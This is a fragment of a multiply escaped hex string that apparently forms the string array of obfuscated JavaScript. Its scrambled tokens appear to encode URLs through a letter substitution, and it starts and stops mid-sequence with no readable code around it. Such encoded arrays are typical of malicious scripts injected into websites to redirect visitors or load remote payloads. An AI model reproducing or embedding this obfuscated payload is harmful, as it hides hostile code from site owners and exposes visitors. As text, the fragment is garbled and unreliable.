x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x3